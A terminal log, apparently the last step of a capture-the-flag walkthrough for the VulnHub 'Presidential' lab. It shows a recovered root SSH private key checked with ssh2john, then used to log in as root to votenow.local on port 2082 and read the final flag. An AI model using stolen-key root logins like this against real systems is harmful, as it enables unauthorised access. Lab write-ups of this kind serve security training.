 root@Equalizer:~/Desktop/vulnhub/presidential/web-enum/ssh_keys# vim rootkeys
root@Equalizer:~/Desktop/vulnhub/presidential/web-enum/ssh_keys# python /usr/share/john/ssh2john.py rootkeys > rootkeys.hash
rootkeys has no password!
root@Equalizer:~/Desktop/vulnhub/presidential/web-enum/ssh_keys# chmod 600 rootkeys
root@Equalizer:~/Desktop/vulnhub/presidential/web-enum/ssh_keys# ssh -i rootkeys votenow.local -p 2082
load pubkey "rootkeys": invalid format
Last login: Sun Jun 28 00:42:56 2020 from 192.168.56.1
[root@votenow ~]# whoami && hostname
root
votenow.local
[root@votenow ~]# cat root-final-flag.txt
Congratulations on getting root.
 _._     _,-'""`-._
(,-.`._,'(       |\`-/|
    `-.-' \ )-`( , o o)
          `-    \`_`"'-
This CTF was created by bootlesshacker - https://security.caerdydd.wales
Please visit my blog and provide feedback - I will be glad to hear from you.
[root@votenow ~]#